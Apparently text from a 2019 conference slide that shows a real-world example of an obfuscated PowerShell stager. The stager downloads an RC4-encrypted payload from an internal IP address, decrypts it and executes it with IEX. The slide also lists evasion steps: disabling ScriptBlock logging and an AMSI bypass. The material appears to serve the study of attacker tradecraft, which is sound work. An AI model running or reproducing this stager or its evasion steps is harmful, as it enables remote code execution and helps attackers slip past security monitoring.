 $itwExampleArr[4].CommandLine
[SySTEm.NeT.ServicEPoInTManaGEr]::EXPECT100ContInuE=0;
$Wc=NeW-OBjEcT SYSTEM.NET.WEbClIent;
$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$WC.HeaDERs.Add('User-Agent',$u);
$wC.ProXy=[SyStEM.NET.WebReQuest]::DefAULTWEbProXy;
$WC.PRoxY.CREDeNTiALS = [SYSTEM.NET.CRedEntiaLCAchE]::DEfAulTNEtWoRKCrEdENtialS;
$Script:Proxy = $wc.Proxy;
$K=[SySteM.Text.ENcOdIng]::ASCII.GetBYtEs('3dd0eceba9d467f0c9774f9e1b98d111');
$R={$D,$K=$ARgS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUNT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]
};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BxoR$S[($S[$I]+$S[$H])%256
]}};
$ser='http://172.16.13.37:80';
$t='/news.php';
$Wc.HeAdERs.Add("Cookie","session=LeyUJFdapaN3A3/WS+Vq+P2M898=");
$DATA=$WC.DOWNloADDaTa($SeR+$t);
$Iv=$DATA[0..3];
$dAta=$dAtA[4..$DATa.lENGtH];
-jOin[ChAr[]](& $R $DaTA ($IV+$K))|IEX
Sp4rkCon 2019
2 of 2
1. Disable ScriptBlock logging
2. AMSI bypass (Anti-malware Scan Interface)
3. Use default proxy & network credentials
 